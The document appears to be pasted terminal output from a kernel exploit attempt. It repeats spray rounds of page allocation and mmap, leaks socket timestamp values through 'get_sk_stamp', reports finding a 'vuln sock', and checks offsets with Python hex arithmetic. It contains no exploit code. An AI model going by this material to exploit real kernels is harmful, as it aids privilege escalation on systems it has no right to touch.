 8 mmap done
8 searching...
9 page alloc done!
9 mmap done
9 searching...
10 page alloc done!
10 mmap done
10 searching...
[get_sk_stamp] fd 70 : high 0xdb4da5f, low 0x808
[get_sk_stamp] fd 70 : high 0xdb4da5f, low 0x808
[-] success! find one vuln sock, index is 0
-------------------------------[*] find it !!!--------------------
>>> hex(0x808*8)
'0x4040'
>>> hex(0x7c0*8+0x240)
'0x4040'
>>>
7 page alloc done!
7 mmap done
7 searching...
8 page alloc done!
8 mmap done
8 searching...
[get_sk_stamp] fd 70 : high 0xdb4da5f, low 0x428
[get_sk_stamp] fd 70 : high 0xdb4da5f, low 0x428
[-] success! find one vuln sock, index is 0
--------------------------------[*] find it !!!-------------------------------
>>> hex(0x428*8)
'0x2140'
>>> hex(0x7c0*4+0x240)
'0x2140'
>>>
4 page alloc done!
4 mmap done
4 searching...
5 page alloc done!
5 mmap done
5 searching...
[get_sk_stamp] fd 70 : high 0xdb4da5f, low 0x428
[get_sk_stamp] fd 70 : high 0xdb4da5f, low 0x428
[-] success! find one vuln sock, index is 0
----------------------------------[*] find it !!!---------------------------------
>>> hex(0x428*8)
'0x2140'
>>> hex(0x7c0*4+0x240)
'0x2140'
>>>
8 page alloc done!
8 mmap done
8 searching...
9 page alloc done!
9 mmap done
9 searching...
[get_sk_stamp] fd 70 : high 0xdb4da5f, low 0x428
[get_sk_stamp] fd 70 : high 0xdb4da5f, low 0x428
[-] success! find one vuln sock, index is 0
----------------------------------[*] find it !!!---------------------------------
>>> hex(0x428*8)
'0x2140'
>>> hex(0x7c0*4+0x240)
'0x2140'
>>>
29 mmap done
29 searching...
30 page alloc done!
30 mmap done
30 searching...
31 page alloc done!
31 mmap done
31 searching...
[get_sk_stamp] fd 70 : high 0xdb4da5f, low 0x428
[get_sk_stamp] fd 70 : high 0xdb4da5f, low 0x428
[-] success! find one vuln sock, index is 0
----------------------------------[*] find it !!!---------------------------------
>>> hex(0x428*8)
'0x2140'
>>> hex(0x7c0*4+0x240)
'0x2140'
>>>